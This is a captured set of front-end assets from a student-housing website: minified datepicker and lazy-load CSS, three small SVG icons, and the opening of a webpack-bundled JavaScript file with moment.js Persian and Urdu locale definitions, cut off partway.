 */.datepicker{border-color:var(--brand-form);border-radius:4px;direction:ltr;font-family:objektiv-mk1,sans-serif;font-size:12px;padding:8px;z-index:1030!important}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{left:0;top:0}.datepicker-dropdown:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent}.datepicker-dropdown:after,.datepicker-dropdown:before{border-top:0;content:"";display:inline-block;position:absolute}.datepicker-dropdown:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{border-bottom:0;border-top:7px solid var(--brand-form);bottom:-7px}.datepicker-dropdown.datepicker-orient-top:after{border-bottom:0;border-top:6px solid #fff;bottom:-6px}.datepicker table{-webkit-touch-callout:none;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker td,.datepicker th{border:none;border-radius:4px;height:20px;text-align:center;width:20px}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#000;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fdd49a",endColorstr="#fdf59a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c17a",endColorstr="#f3e97a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3b3b3",endColorstr="#808080",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{border-radius:4px;cursor:pointer;display:block;float:left;height:54px;line-height:54px;margin:1%;width:23%}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;padding:0 2px 0 5px;vertical-align:middle;width:12px}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{background-color:#eee;border:1px solid #ccc;display:inline-block;font-weight:400;height:18px;line-height:18px;margin-left:-5px;margin-right:-5px;min-width:16px;padding:4px 5px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;width:auto}.switchview.switchview--body:not(.switchview--mobile)[data-state=false]{display:none}@media (max-width:991.98px){.switchview.switchview--body.switchview--mobile[data-state=false]{display:none}}.switchview.switchview--active{text-align:center}@media (min-width:992px){.switchview.switchview--active.switchview--mobile{display:none}}.switchview.switchview--active a{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:center}img[data-lazy]{filter:blur(.5rem);opacity:.5;transition:filter .3s ease,opacity .3s ease}img[data-lazy="1"]{filter:blur(0);opacity:1}


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/plus-square.svg
body_size: 745
content:
<svg width="160" height="161" viewBox="0 0 160 161" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<rect x="5.0708" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 123.944 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 148.733 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 123.944 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 148.733 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 123.944 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 148.733 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 123.944 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 148.733 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 123.944 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 148.733 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 123.944 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 148.733 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 123.944 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 148.733 155.188)" fill="#2B3A44"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/nav-bar.svg
body_size: 282
content:
<svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1H19" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 6.99994H1" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 12.9999H11" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/nav-bar-close.svg
body_size: 200
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1.66663" y1="17.9608" x2="17.9301" y2="1.69733" stroke="#2B3A44" stroke-width="2" stroke-linecap="round"/>
<line x1="2.03921" y1="1.66663" x2="18.3027" y2="17.9301" stroke="#2B3A44" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/js/app.js?m=1769025727
body_size: 310980
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var __webpack_modules__={119:function(e,t,n){!function(e){"use strict";var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"%d ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(n(5093))},134:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(271);function i(e){var t=(0,r.A)(e),n=t.overflow,i=t.overflowX,a=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+a+i)}},158:function(e,t,n){!function(e){"use strict";var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(5093))},174:(e,t,n)=>{var r,i,a;!function(){"use strict";i=[n(4692)],void 0===(a="function"==typeof(r=function(e){var t=-1,n=-1,r=function(e){return parseFloat(e)||0},i=function(t){var n=1,i=e(t),a=null,o=[];return i.each((function(){var 